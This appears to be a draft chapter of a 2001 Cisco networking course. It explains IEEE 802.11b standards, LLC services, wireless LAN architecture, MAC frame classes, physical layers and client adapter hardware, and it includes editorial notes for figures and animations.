
Figure 3: Flash Animation: Show the wireless signal originate with brand A, B & C. Maybe show some web browsing on each laptop as the signals blink on. Purpose is to demonstrate 802.11 interoperability in an ESS – network between various NICs and one brand of AP. Audio: A common issue in mobile environments will be multi-vendor NICs attempting to access a different brand of access point. For instance, a company uses brand A products in the accounting department, whereas roaming users from IS department use brand B and C. Utilizing products that adhere to the 802.11b standard will help eliminate most interoperability issues. Roaming, security and manageability may still present challenges. One of the primary reasons for rapid growth in the entire networking industry is due to standards. This is true for wireless as well. Prior to any wireless standards, wireless systems were plagued with low data rates, incompatibility and high costs. As a result, only a few businesses adopted wireless technology into their networks. There are two primary types of standards: public and official. Public standards, sometimes referred as a de facto standards, are controlled by private groups or organizations. They are common practices that have not been produced or accepted by an official standards organization. TCP/IP and the first Ethernet implementation were de facto standards, due to their widespread use. They have since become official standards when they were eventually adopted by official organizations. Official standards are published and controlled by an official standards organizations such as IEEE. Most official standards groups are funded by government and industry, which increases cooperation and implementation at the national and international levels.
Brand CWireless NIC
Brand AWireless NIC
Brand BWireless NIC
Brand AAccess Point
2-4 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Standards are the driving force behind product compatibility and interoperability. For this reason, companies should deploy wireless products that follow official standards. When official standards do not meet the business requirements, public standards are a good fallback. Why are standards needed? Standards support greater interoperability among multiple vendors. Product development is facilitated because the technology has been developed and tested. Product stability, future migration and reduced cost are other advantages of having standards. One of the reasons why Ethernet technology has evolved from a 10Mbps standard using coaxial cable, to a 100 and 1000+ Mbps standard over UTP and optical fiber, to now being the predominant technology in LANs is that it is an official standard. Multiple vendors produce Ethernet devices that work compatibly and interoperably with other vendor devices, all following the same standard. Current work on a 10 Gbps and long-range Ethernet technology standards will no doubt insure a place for Ethernet in future networks. It is quite possible that wireless LANs will experience the same widespread adoption with the publishing of the IEEE 802.11b and 802.11a standards.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-5
2.1.2 IEEE 802.11 Figure 1: Figure 2:

IEEE LAN/MAN Standards
• 802.0 SEC • 802.1 High Level Interface (HILI) • 802.2 Logical Link Control (LLC) • 802.3 CSMA/CD • 802.4 Token Bus • 802.5 Token Ring • 802.6 Metropolitan Area Network (MAN) • 802.7 BroadBand Technical Adv. Group (BBTAG) • 802.8 Fiber Optics Technical Adv. Group (FOTAG) • 802.9 Integrated Services LAN (ISLAN) • 802.10 Standard for Interoperable LAN Security (SILS) • 801.11 Wireless LAN (WLAN)
o 802.11a o 802.11b
• 802.12 Demand Priority • 802.14 Cable-TV Based Broadband Communication Network • 802.15 Wireless Personal Area Network (WPAN) • 802.16 Broadband Wireless Access (BBWA) • 802.17 RPRSG Resilient Packet Ring Group (RPRSG)
2-6 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.

Figure 3: Overview of IEEE IEEE, founded in 1884, is a nonprofit professional organization comprised of over 300,000 members worldwide. IEEE plays a critical role in developing standards, publishing technical works, sponsoring conferences, and providing accreditation in the area of electrical and electronics technology. In networking, IEEE has produced many widely used standards such as the 802.x group of LAN/WAN standards. 1 IEEE 802 Local and Metropolitan Area Network Standards Committee creates, maintains and promotes the use of IEEE and equivalent standards. Figure 2 shows the different media access methods supported with this model. IEEE divides the data link layer of the OSI Reference Model into the Media access control (MAC) and logical link control (LLC) sublayers. The MAC sublayer supports the different physical layer units (PHY), and communicates with the LLC sublayer. The LLC sublayer communicates with the upper layers of the OSI Reference Model, independent of the specific physical layer units used. This facilitates improvement to the existing technology standard as well as development of new ones. 802.11 The intent of the 802.11 Project was to develop a specification for wireless connectivity for fixed, portable, and moving stations within a local area. The resulting standard, officially called IEEE Standard for Wireless LAN Medium Access Control (MAC) and Physical Layer (PHY) Specifications, defines over-the-air protocols necessary to support networking in a local area. The primary service of the 802.11 standard is to deliver MAC Service Data Units (MSDUs) between peer LLCs. Typically, a radio card (NIC) and access point provide the functions of the 802.11 standard. The medium access control (MAC) and physical characteristics (PHY) for wireless local area networks (WLANs) are specified in 802.11 and 802.11b standards. The MAC unit is designed to support different physical layer units, which may be adopted dependent on the availability of spectrum. There are three physical layer units: two radio units, both operating in the 2.4–2.5 GHz band, and one baseband infrared unit. 3 One radio unit employs the frequency-hopping spread spectrum (FHSS) technique, and the other employs the direct sequence spread spectrum (DSSS) technique.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-7
2.1.3 IEEE 802.2 LLC Overview and Services Figure 1: Figure 2: The logical link control (LLC) is the upper sublayer of Layer 2, the data link layer of the OSI Reference Model. The purpose of the LLC is to exchange data between end users across a LAN using 802-based MAC controlled link. The LLC provides addressing and data link control, and is independent of the topology, transmission medium, and medium access control techniques used. Higher layers, such as the network layer, pass user data down to the LLC expecting error-free transmissions across the network. The LLC provides the following three services for a Network Layer protocol:1
• Unacknowledged connectionless-mode services: This set of data transfer services provides for network entities to exchange link service data units (LSDUs) without the establishment of a data link level connection. The data transfer can be point-to-point, multicast, or broadcast.
• Connection-mode services: This set of services provides for establishing, using, resetting, and terminating data link layer connections. These connections are point-to-point connections between LSAPs (link service access points).
o The connection establishment and termination service provides the means for a network entity to request, or be notified of, the establishment of data link layer connections.
o The connection-oriented data transfer service provides the means for a network entity to send or receive LSDUs over a data link layer connection. This service also provides data link layer sequencing, flow control, and error recovery.
o The connection reset service provides the means for established connections to be returned to the initial state.
LLC Services• Unacknowledged connectionless service • Connection-oriented service • Acknowledged connectionless service
2-8 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
o The connection flow control service provides the means to control the flow of data associated with a specified connection, across the network layer/data link layer interface.
• Acknowledged connectionless-mode services: These services provide the means for network layer entities to exchange link service data units (LSDUs) that are acknowledged at the LLC sublayer, without the establishment of a data link connection. The services provide a means for network layer entities at one station to send a data unit to another station, request a previously prepared data unit from another station, or exchange data units with another station. The data unit transfer is point-to-point.
Any one of these classes of operation may be supported. These services apply to the communication between peer LLC layers.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-9
2.1.4 General Description Wireless networks have fundamental characteristics that make them significantly different from traditional wired LANs. Some countries impose additional specific requirements for radio equipment (besides those specified in the IEEE 802.11 standard). In wired LANs, an address is equivalent to a physical location. Destination address is synonymous with destination location. This is implicitly assumed in the design of wired LANs. The IEEE 802.11 standard defines the addressable unit in a wireless network as a station (STA). The STA is a message destination, but not (in general) a fixed location. The physical layers used in IEEE 802.11 are fundamentally different from wired media. The IEEE 802.11 physical layers (PHYs):
• Have no absolute or readily observable boundaries outside of which stations with conformant PHY transceivers are unable to receive network frames.
• Are unprotected from outside signals. • Communicate over a medium significantly less reliable than wired PHYs. • Have dynamic topologies. • Lack full connectivity; the assumption normally made that every STA can hear
every other STA is invalid (i.e., STAs may be “hidden” from each other). • Have time-varying and asymmetric propagation properties.
Because of limitations on wireless PHY ranges, WLANs may be built from multiple basic building blocks to cover reasonable geographic distances. IEEE 802.11 provides for both mobile as well as portable stations. A portable station is moved from location to location, but is only used while at a fixed location. Mobile stations actually access the LAN while in motion. For technical reasons, it is not sufficient to handle only portable stations. Propagation effects blur the distinction between portable and mobile stations. Propagation characteristics are dynamic and unpredictable. As conditions change, signals can become weaker or stronger, making stationary stations appear to be mobile. Another aspect of mobile stations is that they may often be battery powered. Hence power management is an important consideration. Also, it cannot be presumed that a station’s receiver will always be powered on. IEEE 802.11 networks must appear to higher layers [logical link control (LLC)] as a current style IEEE 802 LAN. This requires that the IEEE 802.11 network handle station mobility within the MAC sublayer. To meet reliability assumptions (that LLC makes about lower layers), it is necessary for IEEE 802.11 to incorporate functionality that is untraditional for MAC sublayers. This includes address-to-destination mapping, to allow mobile stations to roam seamlessly between different parts of the network, and the use of logical media for different purposes by different components of the network architecture.
2-10 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.1.5 Logical Architecture Figure 1: Basic System Set - BSS Note: all FIGS need to be reworked/redrawn- maybe make a flash to show transition from IBSS to DS to ESS. Figure 2: Independent Basic System Set - IBSS
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-11
Figure 3: Distribution System - DS Figure 4: Extended System Set The IEEE 802.11 architecture consists of several components that interact to provide a wireless LAN that supports station mobility transparently to upper layers. Basic Service Set (BSS) The BSS is the basic building block of an IEEE 802.11 LAN. Two BSSs are show in Figure 1. The BSS can be thought of as the coverage area within which the member stations of the BSS can communicate. Independent BSS (IBSS) The IBSS is the most basic type of IEEE 802.11 LAN, in which workstations only communicate with other workstations in the same BSS. This type of operation is often referred to as an ad hoc network.
2-12 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Distribution System (DS) A DS is created when multiple BSSs are incorporated into an extended network.3 Extended networks provide increased coverage beyond the PHY limitations of direct station-to-station distances. Data move between a BSS and the DS via an AP. An access point (AP) is a STA that provides access to the DS by providing DS services. Extended Service Set (ESS) The DS and BSSs allow IEEE 802.11 to create a wireless network of arbitrary size and complexity referred to as the extended service set (ESS) network.4 The ESS network appears the same to an LLC sublayer as an IBSS network. Stations within an ESS may communicate and mobile stations may move from one BSS to another (within the same ESS) transparently to LLC. Several logical wireless architectures are possible:
• BSSs may partially overlap. This is commonly used to arrange contiguous coverage areas.
• BSSs may be physically disjointed. Logically there is no limit to the distance between BSSs.
• BSSs may be physically collocated to provide redundancy. • One (or more) IBSS or ESS networks may be physically present in the same space
as one (or more) ESS networks. This may arise when an ad hoc network is operating in a location that also has an ESS network, or when physically overlapping IEEE 802.11 networks have been set up by different organizations.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-13
2.1.6 Area concepts and Integration Figure 1: Collocated Coverage Areas Figure 2: Portal For WLANs, well-defined coverage areas simply do not exist. Propagation characteristics are dynamic and unpredictable. Small changes in position or direction may result in dramatic differences in signal strength for both stationary and mobile STAs. Difficulties arise when attempting to describe collocated coverage areas. In Figure 1, STA 6 could belong to BSS 2 or BSS 3. While the concept of sets of stations is correct, it is often convenient to talk about areas, the term used by the 802.11 standard. Volume is another term that is often used.
2-14 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Integration with wired LANs A portal is used to integrate the IEEE 802.11 architecture (WLAN) with a traditional wired LAN. A portal is the logical point at which all data, in the form of MSDUs, from the wired LAN enter the IEEE 802.11 DS. A portal is shown in Figure 2. The portal provides logical integration between the wireless architecture and existing wired LANs. One device can act as both an AP and a portal; this could be the case when a DS is implemented from IEEE 802 LAN components. The ESS architecture (APs and the DS) provides traffic segmentation and range extension.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-15
2.1.7 Frame Class and Services Figure 1: Relationship between state variables and services Figure 2:
Class 1 Frames (permitted from within States 1, 2, and 3)
Control frames
• Request to send (RTS) • Clear to send (CTS) • Acknowledgment (ACK) • Contention-Free (CF)-End+ACK • CF-End
Management frames
• Probe request/response • Beacon • Authentication: Successful authentication enables a station to exchange Class 2 frames.
Unsuccessful authentication leaves the STA in State 1. • Deauthentication: Deauthentication notification when in State 2 or State 3 changes the STA’s state
to State 1. The STA shall become authenticated again prior to sending Class 2 frames. • Announcement traffic indication message (ATIM)
Data frames
• Data: Data frames with frame control (FC) bits “To DS” and “From DS” both false.
2-16 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Figure 3: Figure 4:
Class 2 Frames (if and only if authenticated; allowed from within States 2 and 3 only)
Management frames:
• Association request/response o Successful association enables Class 3 frames. o Unsuccessful association leaves STA in State 2.
• Reassociation request/response
o Successful reassociation enables Class 3 frames. o Unsuccessful reassociation leaves the STA in State 2 (with respect to the STA that was sent
the reassociation message). Reassociation frames shall only be sent if the sending STA is already associated in the same ESS.
• Disassociation
o Disassociation notification when in State 3 changes a Station’s state to State 2. This station shall become associated again if it wishes to utilize the DS. If STA A receives a Class 2 frame with a unicast address in the Address 1 field from STA B that is not authenticated with STA A, STA A shall send a deauthentication frame to STA B.
Class 3 Frames (if and only if associated; allowed only from within State 3)
Data frames
• Data subtypes: Data frames allowed. That is, either the “To DS” or “From DS” FC bits may be set to true to utilize DSSs.
Management frames
• Deauthentication: Deauthentication notification when in State 3 implies disassociation as well, changing the STA’s state from 3 to 1. The station shall become authenticated again prior to another association.
Control frames
• PS-Poll—If STA A receives a Class 3 frame with a unicast address in the Address 1 field from STA B that is authenticated but not associated with STA A, STA A shall send a disassociation frame to STA B. If STA A receives a Class 3 frame with a unicast address in the Address 1 field from STA B that is not authenticated with STA A, STA A shall send a deauthentication frame to STA B. (The use of the word “receive” refers to a frame that meets all of the filtering criteria)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-17
Frame Classes There are three frame classes. 1 Class 1 frames are permitted from States 1, 2, and 3. 2 Class 2 are permitted only if the station is authenticated (in State 2 or 3). 3 Class 3 frames are permitted only if the station is associated (State 3). 4 Logical service interfaces IEEE 802.11 explicitly does not specify the details of DS implementations, instead, it specifies services that are associated with different components of the architecture. There are two categories of service—the station service (SS) and the distribution system service (DSS). The SS is provided by every IEEE 802.11 station, including APs. The DSSs are provided by the DS. They are accessed via an AP that also provides DSSs. Both categories of service are used by the IEEE 802.11 MAC sublayer. The complete set of IEEE 802.11 architectural services are indicated below with the category of service:
2-18 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.2 802.11 MAC Sublayer 2.2.1 Services Figure 1: Asynchronous data service The MAC sublayer uses asynchronous data service to exchange MAC service data units (MSDUs) with a peer MAC entity. The asynchronous MSDU transport is best-effort connectionless (no guaranteed delivery). Broadcast and multicast transport is part of the asynchronous data service Within the asynchronous data service, there are two service classes: security services and MSDU ordering. 1 These services control control whether MSDUs can be reordered. Security services Security services, used to limit station-to-station data exchange, are provided by the authentication service and the WEP mechanism. WEP implementation provides for the encryption of the MSDU. WEP service are transparent to the LLC and other layers above the MAC sublayer. The security services provided by the WEP are as follows:
• Confidentiality; • Authentication; and • Access control in conjunction with layer management.
MSDU ordering MSDU reordering is changing the delivery order of broadcast and multicast MSDUs, relative to directed MSDUs. The MAC sublayer may reorder MSDUs to improve the likelihood of successful delivery based on the current operational (“power management”) mode of the designated recipient station(s). The ReorderableMulticast service class utilizes reordering, while the optional StrictlyOrdered service class does not. Using the StrictlyOrdered service class precludes simultaneous use of the MAC power management facilities at that station.
MAC Services • Asynchronous data service • Security services • MAC service data unit (MSDU) ordering
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-19
2.2.2 Frame Structure Figure 1: MAC frame format Note: create a flash which expands out to provide details on each field. Can expand a graphic representation and text. Details are below. Figure 2: Frame Control field Details Figure 3: Figure 4:
Frame types• Control • Data • Management
Sending Station Receiving Station
Request to Send (RTS)
Clear to Send (CTS)
Data
ACK
2-20 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
Figure 5: Sequence Control field Details Frame formats The format of the MAC frame is shown in Figure 1. All stations construct frames for transmission and decode frames upon reception based on a standard frame format. Each frame consists of the following basic components:
• A MAC header, which comprises frame control, duration, address, and sequence control information;
• A variable length frame body, which contains information specific to the frame type;
• A frame check sequence (FCS), which contains an IEEE 32-bit cyclic redundancy code (CRC) for error checking.
MAC Header
There are the Duration/ID and four address fields in the MAC header. These fields are used to indicate the basic service set identifier (BSSID), Destination Address (DA), Source Address (SA), Receiver Address (RA), and Transmitter Address (TA), respectively. Each address is 48 bits (6 octets), and can be either an individual or a group address. Group addresses are for multicast or broadcast.
Frame Body field The Frame Body is a variable length field that contains information specific to individual frame types. The minimum frame body is 0 octets. The maximum length frame body is defined by the maximum length of the MSDU plus the WEP fields.
FCS field The FCS field contains a 32-bit CRC. The FCS is calculated over all the fields of the MAC header and the Frame Body field. Frame Control field The frame control field (Figure 2) contains a field that indicates the frame type. There are three frame types: 3
• Control Control frames assist in the delivery of data frames. They include Request to Send (RTS), Clear to Send (CTS), and Acknowledgment (ACK) frames. The RTS and CTS frames are used to synchronize the communications link before the data is actually sent. The ACK frame is sent by the receiving station after the data transmission. 4
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-21
• Data Data frames are used to carry user data from sending to receiving stations. • Management Management frames establish initial communications between
stations and access points. These frames provide association and authentication services.
Sequence Control Field The sequence control field in the MAC header is used for fragmentation and defragmentation. Fragmentation creates MAC protocol data units (MPDUs) smaller than the original MAC service data unit (MSDU) to increase reliability, by increasing the probability of successful transmission. Reliability of transmitting shorter frames is greater than for longer frames. Fragmentation is accomplished at each immediate transmitter. The process of recombining MPDUs into a single MSDU is defragmentation. Defragmentation is accomplished at each immediate recipient. Only MPDUs with a unicast receiver address can be fragmented. Details of these fields and frames are presented in the Appendix.
2-22 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.2.3 MAC Architecture Figure 1: The architecture of the MAC sublayer, includes the distributed coordination function (DCF), the point coordination function (PCF). Distributed coordination function (DCF) The fundamental access method is a DCF known as carrier sense multiple access with collision avoidance (CSMA/CA). The DCF is implemented in all STAs in the wireless network. For a STA to transmit, it checks the medium to determine if another STA is transmitting. If the medium is idle for a specified duration, transmission may proceed. The specified minimum duration between contiguous frame sequences is called the interframe space, (IFS). If the medium is busy, the STA defers until the end of the current transmission. Prior to attempting to transmit, the STA waits for a random backoff interval. A refinement of the method may be used to further minimize collisions: the transmitting and receiving STAs exchange short control frames [request to send (RTS) and clear to send (CTS) frames] prior to data transmission. Point coordination function (PCF) PCF is an optional access method, which is only used on infrastructure network configurations. A point coordinator (PC) operates at the access point of the BSS, to determine which STA has the right to transmit. The operation is essentially that of polling, with the PC performing the role of the polling master.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-23
Coexistence of DCF and PCF The DCF and the PCF will coexist, permitting both to operate concurrently within the same BSS. When a point coordinator (PC) is operating in a BSS, the two access methods alternate, with a contention-free period (CFP) followed by a contention period (CP). A detailed discussion of DCF and PCF, along with the carrier-sense mechanism, interframe space duration and backoff is included in the Appendix.
2-24 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.3 Physical Layer (PHY) Figure 1: Figure 2: The physical layers (PHYs) used in wireless are fundamentally different from wired media. The physical layers of wireless networks:
• Have neither absolute nor readily observable boundaries outside of which 802.11 compliant stations are unable to receive network frames.
• Are unprotected from outside signals. • Communicate over a medium significantly less reliable than wired PHYs. • Have dynamic topologies. • Lack full connectivity, and therefore the assumption normally made that every
STA can hear every other STA is invalid (i.e., STAs may be “hidden” from each other).
• Have time-varying and asymmetric propagation properties. The physical layer performs three basic operations: Carrier sense (determines the state of the medium); Transmit (sends individual octets); Receive (receives individual octets).
Physical Layer Functions • physical medium dependent (PMD) system • physical layer convergence procedure (PLCP) • layer management function
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-25
Functions Most PHY definitions provide three functions: the physical layer dependent (PMD) function, the physical layer convergence procedure (PLCP), and the layer management function.1 The relationship between the data link layer and physical layer is show in Figure 2. The PHY service is provided to the MAC sublayer through a service access point (SAP), called the PHY-SAP. The physical layer is further divided into two sublayers, which represents the two protocol functions. These are the PDM (physical layer dependent) Sublayer, and the PLCP (physical layer convergence procedure) Sublayer. The PMD-SAP interfaces these two sublayers.
• PLCP Sublayer adapts the capabilities of the physical medium dependent (PMD) system to the PHY service. The PHY convergence procedure (PLCP) defines a method for mapping the MAC sublayer protocol data units (MPDU) into a framing format suitable for sending and receiving user data and management information over the associated PMD system. The PHY exchanges PHY protocol data units (PPDU) that contain PLCP service data units (PSDU). Each MPDU corresponds to a PSDU that is carried in a PPDU.
• The PMD system defines the characteristics of, and method of transmitting and receiving data through, a wireless medium between two or more STAs. It produces the actual data stream, timing information, and associated signal parameters. Examples of PMD systems include the High Rate PHY system, and Infrared (IR) PHY.
High Rate PHY System Wireless radio systems that support 11 Mbps data rate is called the High Rate PHY system, or HR/DSSS (High Rate Direct Sequence Spread Spectrum). The High Rate PHY operates in the 2.4–2.4835 GHz frequency range, as allocated by regulatory bodies in the USA and Europe, or in the 2.471–2.497 GHz frequency range, in Japan. Four modulation formats and four data rates are specified (1, 2, 5.5, and 11 Mbps).
Infrared (IR) PHY The IR PHY uses the light in the 850 nm to 950 nm range for signaling. This is similar to the spectral usage of infrared remote controls and of data communications equipment, such as Infrared Data Association (IrDA) devices. The IR PHY is not directed, i.e. receiver and transmitter do not have to be aimed at each other and do not need a clear line-of-sight. IR PHY operates only in indoor environments, and can reach distances of 20m.
2-26 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.4 Client Adapters 2.4.1 Introduction Figure 1: Figure 2: Figure 3: The primary function of client adapters are radio modules that provide transparent wireless data communications between fixed, portable, or mobile devices and other wireless devices or a wired network infrastructure. No special wireless networking functions are required, and all existing applications that operate over a network will operate using the adapters. There are three types of client adapters:
• PC card client adapter 1(also referred to as a PC card) - A PCMCIA card radio module that can be inserted into any device equipped with an external Type II or Type III PC card slot. Host devices can include laptops, notebook computers, personal digital assistants, and hand-held or portable devices.
• LM card client adapter 2(also referred to as an LM card) - A PCMCIA card radio
module that can be inserted into any device equipped with an internal Type II or Type III PC card slot. Host devices usually include hand-held or portable devices.
• PCI client adapter 3 - A client adapter card radio module that can be inserted into
any device equipped with an empty PCI expansion slot, such as a desktop computer.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-27
2.4.2 Parts of the Client Adapter The three major parts of a client adapter are: a radio, a radio antenna, and two LEDs. Radio The client adapter contains a direct-sequence spread spectrum (DSSS) radio that operates in the 2.4-GHz license-free Industrial Scientific Medical (ISM) band. The radio transmits data over a half-duplex radio channel operating at up to 11 Mbps. DSSS technology causes radio signals to be transmitted over a wide frequency range, using multiple frequencies simultaneously. This helps to protect the data transmission from interference. If noise or interference occurs on a particular frequency, redundancy from the signal on other frequencies usually will still provide successful transmission. Radio Antenna The type of antenna used depends on your client adapter:
• PC cards have an integrated, permanently attached diversity antenna. The benefit of the diversity antenna system is improved coverage. The card will switch and sample between its two antenna ports in order to select the optimum port for receiving data packets. This gives a better chance of maintaining the radio frequency (RF) connection in areas of interference. The antenna is housed within the section of the card that hangs out of the PC card slot when the card is installed.
• LM cards are shipped without an antenna; however, an antenna can be connected through the card's external connector. If a snap-on antenna is used, it should be operated in diversity mode. Otherwise, the antenna mode used should correspond to the antenna port to which the antenna is connected.
• PCI client adapters are shipped with a 2-dBi dipole antenna that attaches to the adapter's antenna connector. However, other types of antennas may be used. PCI client adapters can be operated through the right antenna port only.
LEDs The client adapter has two LEDs that glow or blink to indicate the status of the adapter or to convey error messages.
2-28 IEEE 802.11b and Network Interface Cards Copyright 2001, Cisco Systems, Inc.
2.4.3 Driver Types and Client Support Figure 1: Figure 2: Figure 3:
Driver Types • NDIS • ODI • Packet • NDIS-3 • Win CE
• Client access for both notebook and desktop systems
• Broad operating systems support: o Windows 95, 98, o Windows NT 4.0 o Windows 2000 o Windows CE o Mac OS Version 9.x o Linux OS Kernel 2.2 o Novell NetWare clients
Copyright 2001, Cisco Systems, Inc. Wireless LANs 2-29
